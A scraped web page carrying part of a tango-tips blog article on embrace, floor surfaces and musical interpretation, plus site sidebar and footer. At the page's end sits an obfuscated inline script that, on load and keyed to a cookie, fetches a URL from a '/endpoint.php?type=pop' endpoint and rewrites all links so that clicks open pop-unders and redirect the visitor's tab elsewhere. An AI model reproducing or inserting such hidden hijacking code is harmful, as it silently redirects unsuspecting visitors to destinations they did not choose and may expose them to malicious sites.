<figure class="aligncenter size-large"><img loading="lazy" class="wp-image-2694" src="https://glossingdress.com/lib/img/all/605/2c38af45c143778b803240bf031c5cdd303cacd8ed148d0cc2bab8d7d2564a1f/9a7c2c74aa6830f19ccf0b731c7678b01f101a1f564a11caf9f511d07947fcca.jpeg" sizes="(max-width: 581px) 100vw, 581px" srcset="https://glossingdress.com/lib/img/all/605/2c38af45c143778b803240bf031c5cdd303cacd8ed148d0cc2bab8d7d2564a1f/9a7c2c74aa6830f19ccf0b731c7678b01f101a1f564a11caf9f511d07947fcca.jpeg 581w, https://tangopartner.com/wp-content/uploads/2021/05/41184371_10155695963781299_6358373695005655040_n-285x300.jpg 285w, https://tangopartner.com/wp-content/uploads/2021/05/41184371_10155695963781299_6358373695005655040_n-24x24.jpg 24w" alt="" width="581" height="611" /></figure>
</div>
<h3 id="second-step">Tango c<strong>onsiderations</strong></h3>
<p id="second-step">After answering these tango questions, you will realize that all these options are not an “either/or” case but tools to use any time you need them. They give several expression skills to your body, and any of them can create different circumstances for the couple. It is better if you study them all, so you are ready to pick the one you need every time.</p>
<p id="second-step">For example, in tango, you should expect that different partners need different kinds of embraces for better connection and comfort. Another demanding case is the various qualities of the floor, more sticky, more slippery, sometimes with gaps. Using your foot and legs in different ways could permit you to adapt to any kind of dancing surface.</p>
<div class="wp-block-spacer" style="height: 21px;" aria-hidden="true"></div>
<div class="wp-block-image is-style-default">
<figure class="aligncenter size-large"><img loading="lazy" class="wp-image-2697" src="https://glossingdress.com/lib/img/all/605/2c38af45c143778b803240bf031c5cdd303cacd8ed148d0cc2bab8d7d2564a1f/1020bfd6531cd95987289917bcb4f38e74bbd906384309e00b484eb3652d2e83.jpeg" sizes="(max-width: 649px) 100vw, 649px" srcset="https://glossingdress.com/lib/img/all/605/2c38af45c143778b803240bf031c5cdd303cacd8ed148d0cc2bab8d7d2564a1f/1020bfd6531cd95987289917bcb4f38e74bbd906384309e00b484eb3652d2e83.jpeg 649w, https://tangopartner.com/wp-content/uploads/2021/05/tangart-300x208.jpg 300w" alt="" width="649" height="450" /><strong style="color: revert; font-size: revert;">Using music to answer your questions</strong></figure>
</div>
<p id="third-step"><strong>But the most intense factor that can help you answer your tango questions is the musical interpretation. </strong></p>
<p id="third-step">Music is the main source of inspiration when we dance, and requires us to adapt several styles in order to express the various emotions it provokes. Does the music require strong or soft steps? Then you might want to choose heels or points respectively. Does the music require you to accelerate or slow down to a pause? Then you might need to bend the knees for elasticity or stretch them for stability.</p>
<p id="third-step"><strong>Different choices create different qualities. </strong></p>
<p id="third-step">While embracing, do you feel like relaxing in a deep close embrace to enjoy a soft melody, or you need space to bring more elasticity and dynamic to the movements? Let the music explain to you what kind of shape you need to bring to your movement combining all potential of your body to do it. Accept the music as the main factor in determining your style. Listen carefully and then decide the way you want to interpret.</p>
<div class="wp-block-spacer" style="height: 21px;" aria-hidden="true"></div>
<div class="wp-block-image is-style-default">
<figure class="aligncenter size-large"><img loading="lazy" class="wp-image-2699" src="https://glossingdress.com/lib/img/all/605/2c38af45c143778b803240bf031c5cdd303cacd8ed148d0cc2bab8d7d2564a1f/a8c806b119ac13798ceb48fd9959d773a2b1f67bb80a1eb8317e29ad929ab78e.jpeg" sizes="(max-width: 400px) 100vw, 400px" srcset="https://glossingdress.com/lib/img/all/605/2c38af45c143778b803240bf031c5cdd303cacd8ed148d0cc2bab8d7d2564a1f/a8c806b119ac13798ceb48fd9959d773a2b1f67bb80a1eb8317e29ad929ab78e.jpeg 400w, https://tangopartner.com/wp-content/uploads/2021/05/tt-evelina-300x300.jpg 300w, https://tangopartner.com/wp-content/uploads/2021/05/tt-evelina-150x150.jpg 150w, https://tangopartner.com/wp-content/uploads/2021/05/tt-evelina-24x24.jpg 24w, https://tangopartner.com/wp-content/uploads/2021/05/tt-evelina-48x48.jpg 48w, https://tangopartner.com/wp-content/uploads/2021/05/tt-evelina-96x96.jpg 96w" alt="" width="400" height="400" /></figure>
</div>
<p>The ways that you can interpret the music with your steps and body are not a mystery. It is a well-understood concept that each tango teacher that respects himself or herself needs to know. So, if you are not sure of how to do it, or you have never been taught how to do it, this might be your next breakthrough.</p>
<p>Explore it with the right teachers, ask them the right tango questions, and you can see your dance transform.</p>
<p><em>By<strong> Evelina Sarantopoulou</strong> – from the book Tango Tips by the Maestros</em></p>
<h4>Connect with <strong>Evelina on the Tango Partner app. </strong>See more amazing Tango tips here</h4>
<div class="wp-block-spacer" style="height: 41px;" aria-hidden="true"></div>
</p>
        <div class="single-post-tags mt-3"></div>
        <hr>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/05/03/how-to-answer-tango-questions-easier-a-simple-tool/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://developevent.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='519' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://developevent.com/2021/04/29/the-universe-by-thierry-mugler/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous Post</span></a></div><div class="nav-next"><a href="https://developevent.com/2021/05/04/how-to-create-a-better-tango-embrace-the-secret-of-arm-spirals/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next Post</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://developevent.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>NEW</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/22/how-local-treats-can-enhance-your-fundraising-efforts/">How local treats can enhance your fundraising efforts</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/22/nettspill-i-vekst-hvordan-digitale-plattformer-forandrer-underholdningsverdenen/">Nettspill i vekst: Hvordan digitale plattformer forandrer underholdningsverdenen</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/22/morsomme-hobbyer-a-utforske-i-oslo/">Morsomme hobbyer å utforske i Oslo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/22/oslo-is-a-top-destination-for-a-relaxed-journey-heres-why/">Oslo Is a Top Destination for a Relaxed Journey: Here&#8217;s Why</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/22/forsta-bilbatterier-fra-klassiske-12-v-til-moderne-elbilpakker/">Forstå Bilbatterier Fra Klassiske 12 V Til Moderne Elbilpakker</a></li>
</ul></div></div>
</section><section id="block-9" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>May 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td><a href="https://developevent.com/2021/05/03/" aria-label="Posts published on May 3, 2021">3</a></td><td><a href="https://developevent.com/2021/05/04/" aria-label="Posts published on May 4, 2021">4</a></td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td><a href="https://developevent.com/2021/05/10/" aria-label="Posts published on May 10, 2021">10</a></td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td><a href="https://developevent.com/2021/05/18/" aria-label="Posts published on May 18, 2021">18</a></td><td>19</td><td><a href="https://developevent.com/2021/05/20/" aria-label="Posts published on May 20, 2021">20</a></td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td><a href="https://developevent.com/2021/05/27/" aria-label="Posts published on May 27, 2021">27</a></td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://developevent.com/2021/04/">&laquo; Apr</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://developevent.com/2021/06/">Jun &raquo;</a></span>
	</nav></div></section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-dance-academy-wordpress-theme/ target='_blank'>Dance Academy WordPress Theme</a> Developevent.com ©</p>
</div>			</div>
		</div>
	</footer>
			<button role="tab" class="back-to-top"><span class="back-to-top-text">Top</span></button>
	
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://developevent.com/wp-content/themes/steps-dance-academy/assets/js/navigation.js?ver=2.1.2' id='steps-dance-academy-navigation-jquery-js'></script>
<script type='text/javascript' src='https://developevent.com/wp-content/themes/steps-dance-academy/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://developevent.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
